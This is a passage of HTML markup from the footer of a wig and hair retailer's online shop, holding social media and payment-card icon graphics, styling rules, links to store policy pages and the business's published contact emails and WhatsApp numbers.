      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

